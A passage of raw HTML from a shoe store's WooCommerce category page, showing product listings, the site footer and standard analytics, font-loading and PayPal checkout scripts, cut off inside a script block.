	<div class="product-content"><a href="https://soundfeet.com/product/naot-womens-intact-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2024/03/Naot-Womens-Intact-BLACK-NBK-SOFT-LEATHER-FRONT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naot Women&#039;s Intact" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2024/03/Naot-Womens-Intact-BLACK-NBK-SOFT-LEATHER-FRONT.png 500w, https://soundfeet.com/wp-content/uploads/2024/03/Naot-Womens-Intact-BLACK-NBK-SOFT-LEATHER-FRONT-350x350.png 350w, https://soundfeet.com/wp-content/uploads/2024/03/Naot-Womens-Intact-BLACK-NBK-SOFT-LEATHER-FRONT-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Naot Women&#8217;s Intact</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/naot-womens-intact-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_407358" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="407358" data-product_sku="INTACT- NMN" aria-label="Select options for &ldquo;Naot Women&#039;s Intact&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_407358" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-441369 status-publish last instock product_cat-brands product_cat-brooks product_cat-women product_cat-athletic-women product_cat-running-athletic-women product_cat-walking-athletic-women product_cat-casual-women product_cat-sneakers-casual-women product_cat-narrow product_cat-narrow-narrow product_cat-wide-widths-women product_cat-wide-wide-widths-women product_cat-extra-wide-wide-widths-women product_tag-athletic product_tag-athletics product_tag-casual product_tag-running product_tag-sneaker product_tag-sneakers product_tag-walking product_tag-women product_tag-womens product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-adrenaline-gts-24-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120426019__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grey Shoe with pink rubber bottom" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120426019__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120426019__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120426019__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120426019__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120426019__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Women&#8217;s Adrenaline GTS 24</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-adrenaline-gts-24-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_441369" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="441369" data-product_sku="120426-019 ALLOY/WHITE/ZEPHYR" aria-label="Select options for &ldquo;Brooks Women&#039;s Adrenaline GTS 24&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_441369" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>

<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-334628 status-publish first instock product_cat-brands product_cat-casual-women product_cat-casual product_cat-clog product_cat-clog-casual-women product_cat-crocs product_cat-flip-flops-and-sandals-women product_cat-flip-flops-sandals product_cat-men product_cat-slide-flip-flops-sandals product_cat-slide-sandals product_cat-slip-ons-casual-women product_cat-slip-ons product_cat-women product_tag-7200 product_tag-casual product_tag-clog product_tag-clogs product_tag-men product_tag-mens product_tag-unisex product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/crocs-classic-clog-khaki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crocs Classic Clog" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT.jpg 500w, https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Crocs Classic Clog</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/crocs-classic-clog-khaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_334628" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="334628" data-product_sku="10001 CLASSIC/CAYMAN2" aria-label="Select options for &ldquo;Crocs Classic Clog&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_334628" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-116912 status-publish instock product_cat-athletic product_cat-brands product_cat-brooks product_cat-cross-training product_cat-men product_cat-running product_cat-trail product_cat-walking product_tag-athletic product_tag-brooks product_tag-men product_tag-mens product_tag-running product_tag-sneakers product_tag-trail product_tag-walking has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-beast-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2019/12/110327491_R2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Beast &#039;20" decoding="async" loading="lazy" /></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Beast &#8217;20</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.97</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span><span class="screen-reader-text">Price range: &#36;119.97 through &#36;159.99</span></span>
</a><a href="https://soundfeet.com/product/brooks-beast-20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116912" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="116912" data-product_sku="110327-491" aria-label="Select options for &ldquo;Brooks Men&#039;s Beast &#039;20&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116912" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-366019 status-publish instock product_cat-ankle-boots-women product_cat-casual-women product_cat-slip-ons-casual-women product_cat-slippers-slippers-women product_cat-slippers-women product_cat-slippers-casual-women product_cat-ugg product_cat-winter-boots-women product_cat-women product_tag-7891 product_tag-casual product_tag-leather product_tag-slip-on product_tag-slip-ons product_tag-slipper product_tag-suede product_tag-suede-renewal product_tag-ugg product_tag-winter product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/ugg-womens-tasman-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UGG TASMAN CHESNUT ANGLED" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED.jpg 500w, https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">UGG Women&#8217;s Tasman</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/ugg-womens-tasman-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_366019" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="366019" data-product_sku="5955-CHE" aria-label="Select options for &ldquo;UGG Women&#039;s Tasman&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_366019" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-59611 status-publish last instock product_cat-brands product_cat-casual product_cat-clog product_cat-men product_cat-olukai product_cat-slip-ons product_cat-slippers product_cat-slippers-men product_cat-slippers-slippers-men product_tag-casual product_tag-clog product_tag-men product_tag-olukai product_tag-slip-ons product_tag-slippers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/olukai-nohea-mesh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2018/06/Nohea-Mesh-Mustang-Lime-Peel.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olukai Men&#039;s Nohea Mesh" decoding="async" loading="lazy" /></div><h2 class="woocommerce-loop-product__title">Olukai Men&#8217;s Nohea Mesh</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/olukai-nohea-mesh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59611" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="59611" data-product_sku="10188 / MUSTANG/LIME PEEL" aria-label="Select options for &ldquo;Olukai Men&#039;s Nohea Mesh&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59611" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div>
		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	
</div><!-- .container -->
</div><!-- #content -->
	<footer id="main-footer" class="site-footer">
		<div class="footer-sidebar-1 container">
			<div class="row"><section id="custom_html-3" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><img class="logo-footer" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" alt="" width="168" height="70"/>
<a href="https://soundfeet.com/store-locations/"><h6>Store Locations</h6></a>
<a href="https://soundfeet.com/store-locations/"><h6>Contact Us</h6></a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><a href="https://soundfeet.com/return-policy/"><h6>Return & Exchange Policy</h6></a> 
<a href="https://soundfeet.com/sound-feet-shoes-outer-banks-shoe-store/"><h6>About Us</h6></a>
<a href = "https://soundfeet.com/faqs-frequently-asked-questions/"><h6>FAQ </h6></a> 
<a href="https://soundfeet.com/employment-opportunities/"><h6>Careers</h6></a>

E-Gift Card's Available- Call 252-491-8238

<!---<a
href="https://soundfeet.com/return-policy/"><h6>Return Policy</h6></a>
<a href="https://soundfeet.com/gift-card/"><h6>E-Gift Cards</h6></a>--->

<a href="https://soundfeet.com/our-response-to-covid-19/"><h6>Our Response to COVID-19</h6></a> </div></section><section id="text-8" class="widget widget_text col-lg-4">			<div class="textwidget"><h6>Sign up for our email newsletter and be the first to know about upcoming sales, events, and promotions!</h6>
<p><a class="subscribe-btn" href="http://soundfeet.com/newsletter/">SUBSCRIBE</a><br />
<!--[DISPLAY_ULTIMATE_PLUS]--></p>
</div>
		</section></div>
		</div>
		<div class="footer-sidebar-2 container">
			<div class="row"></div>
		</div>
		<div class="site-info">
			<div class="container">
				<div class="footer-bottom">
  <div class="footer-bottom-left">
    <p><span id="siteseal"><img style="cursor:pointer;cursor:hand" src="https://seal.godaddy.com/images/3/en/siteseal_gd_3_h_d_m.gif" alt="SSL site seal - click to verify" width="131" height="31"></span>
    </p>
    <div class="credit_card cash"></div>
    <div class="credit_card paypal"></div>
    <div class="credit_card mastercard"></div>
    <div class="credit_card visa"></div>
    
  </div>
  <div class="footer-bottom-right">
    <p><a href="https://www.soundfeet.com/terms-and-conditions/" target="_blank">Terms &amp; Conditions</a> | <a href="https://www.soundfeet.com/privacy-policy/" target="_blank">Privacy</a> |  Copyright <a href="https://www.soundfeet.com"><strong>Sound Feet Shoes: Your Favorite Shoe Store</strong></a> 2022</p>
<p>Outer Banks Website Design by <a href="https://www.boldprintdesign.com/" target="_blank">Bold Print Design Studio</a>
    </p>
  </div>
</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/themes/proteo-child/slick-slider/slick.min.js"></script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		var menuRight = document.getElementById( 'showRight' ),
			menuRight = document.getElementById( 'cbp-spmenu-s2' ),
			showRightPush = document.getElementById( 'showRightPush' ),
			body = document.body;
		/* Push Right */
		showRightPush.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( body, 'cbp-spmenu-push-toleft' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRightPush' );
		};
		/* #Push Right */
		
		/* Show Right Menu */
		showRight.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRight' );
		};

		/* #Show Right Menu */
	</script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		/* Mobile menu cd11 */
		jQuery(document).ready(function(){
			  jQuery("#showRight").click(function(){
					if(jQuery('#showRight').hasClass('active')) {
						jQuery('#showRight').removeClass('menu-open-icon');
						jQuery('#showRight').addClass('menu-close-icon');
					}
				  else{
					  	jQuery('#showRight').addClass('menu-open-icon');
						jQuery('#showRight').removeClass('menu-close-icon');
				  }
			  });
		});

		jQuery(function() {
			jQuery( '#dl-menu' ).dlmenu();
		});
		/* Mobile menu #cd11 */
		
		/* Add toggle to sidebar #cd11 */
		jQuery('<div class="filter-sidebar"><a href="javascript:;" class="filter_toggle_btn">Filters</a>').insertBefore('.tax-product_cat #secondary');
		jQuery( ".filter_toggle_btn" ).click(function() {
			jQuery('#secondary').slideToggle();
			//jQuery( "#secondary" ).toggle("slow");
		});
		/* Add toggle to sidebar #cd11 */
		
		/* cd11 Top header bar slick slider */
		const settings = {
			 // default settings
			responsive: [
				{
					breakpoint: 99999,
					settings: "unslick",
				},
				{
					breakpoint: 992,
					settings: { 
						slidesToShow: 1,
						arrows: false,
						autoplay: true,
						infinite: true,
						autoplay: true,
						autoplaySpeed: 5000,
						speed: 1000,
						accessibility: false,
						draggable: false,
					}
				},

			]
		};

		const sl =  jQuery('.top-header-slider').slick(settings);		
		jQuery(window).on('resize', function() {
		   if( jQuery(window).width() < 992 &&  !sl.hasClass('slick-initialized')) {
				 jQuery('.top-header-slider').slick(settings);
			}
		});
		// Jump to first slide
		var sl_jump = jQuery('.top-header-slider');
		function jumpBack() {
			setTimeout(function() {
			  sl_jump.slick("slickGoTo", 0);
			}, 5000);
		  }
		  sl_jump.on("afterChange", function(event, slick, currentSlide, nextSlide) {
			console.log(currentSlide);
			if (currentSlide === 1) {
			  console.log("last slide");
			  jumpBack();
			}
	  	});
		/* #cd11 Top header bar slick slider */
	</script>

	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		WebFontConfig = {
			google: { families: [ 'Noto+Serif:400,400italic,700,700italic' ] }
		};

		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proteo-child/*","/wp-content/themes/yith-proteo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://soundfeet.com/?blackhole=58082942f2" title="Do NOT follow this link or you will be banned from the site!">Sound Feet Shoes: Your Favorite Shoe Store</a>

			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":106,"name":"JESS","avatar":"042c909af3b60026f8df59452c099e51"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '10629']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<div id="full-screen-search">

							<button type="button" class="close" id="full-screen-search-close"><span class="lnr lnr-cross"></span>
				</button>
				<form role="search" method="get" action="https://soundfeet.com/" id="full-screen-search-form">
					<div id="full-screen-search-container">
						<input type="text" name="s" placeholder="Search" id="full-screen-search-input"/>
						<button type="submit" id="submit-full-screen-search">
							<span class="lnr lnr-magnifier"></span>
						</button>
					</div>
				</form>
					</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://soundfeet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https://soundfeet.com/product-category/men/"}},{"@type":"ListItem","position":3,"item":{"name":"Athletic","@id":"https://soundfeet.com/product-category/men/athletic/"}},{"@type":"ListItem","position":4,"item":{"name":"Running","@id":"https://soundfeet.com/product-category/men/athletic/running/"}},{"@type":"ListItem","position":5,"item":{"name":"On Running Men&amp;#8217;s Cloudswift 3","@id":"https://soundfeet.com/product/mens-on-running-cloudswift-3/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://soundfeet.com/product/mens-on-running-cloudswift-3/#product","name":"On Running Men's Cloudswift 3","url":"https://soundfeet.com/product/mens-on-running-cloudswift-3/","description":"A cushioned, forward-rolling road shoe with dual-density Helion\u2122 superfoam and a zonal knit upper for an inclusive fit.\r\n\r\n-\r\n\r\n\r\nWhat's new with the Cloudswift? Well, almost everything. The new upper fuses supportive comfort with an unmistakably modern silhouette. And gliding over the concrete below your feet is the re-engineered bottom unit for softer landings and even more powerful take-offs.\r\n\r\n\r\n\r\n\r\n\r\nHard surfaces require soft cushioning. Through its re-engineered bottom unit (featuring CloudTec\u00ae and dual-density Helion\u2122 superfoam) the all-new Cloudswift softens the impact on the ground. The Speedboard\u00ae then injects your take-off with the stored energy from the landing.\r\n\r\n\r\n\r\n\r\n\r\nThe all-new upper comes with its fair share of upgrades. The zonal knit material creates a comfortable sensation for many foot shapes. Slipping in really couldn't be more convenient. Once in, the 3D heel padding firmly holds your foot in place while you zigzag across the sidewalk.","image":"https://soundfeet.com/wp-content/uploads/2023/08/On-Running-Mens-Cloudswift-3-ALL-BLCK-FRONT.png","sku":"3MD.10560485","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"159.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://soundfeet.com/product/mens-on-running-cloudswift-3/","seller":{"@type":"Organization","name":"Sound Feet Shoes: Your Favorite Shoe Store","url":"https://soundfeet.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=666453697401269&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AXm2cpC1iGSZFcFXWCNPQhF37nu-5nhkenhh5qavOLmBzTun1MORRexifmKvbN3S52-lf9AZqwzvGRe1&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,sepa,bancontact,blik,eps,ideal,mybank,p24,venmo,trustly&enable-funding=venmo,paylater","url_params":{"client-id":"AXm2cpC1iGSZFcFXWCNPQhF37nu-5nhkenhh5qavOLmBzTun1MORRexifmKvbN3S52-lf9AZqwzvGRe1","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"card,sepa,bancontact,blik,eps,ideal,mybank,p24,venmo,trustly","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AXm2cpC1iGSZFcFXWCNPQhF37nu-5nhkenhh5qavOLmBzTun1MORRexifmKvbN3S52-lf9AZqwzvGRe1","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"74eb1936cd","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https://soundfeet.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"411362b3b8"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"dc18006189"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"c161a8f602"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"204929aeb4"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"99a3e95e56"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"a1ed611bb0"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"e5d82aba5a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b45abf21df"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"6cf0ca4aaa"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"14bbaee626"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"a4671eae73"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"e995114ea8"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"5e1eee54b9"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://soundfeet.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://soundfeet.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://soundfeet.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"0838660a40","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/5f7e3167-aa0e-45b0-a9c4-b3cbba276b63.js" id="wphb-2-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-3-js-extra">
/* <![CDATA[ */
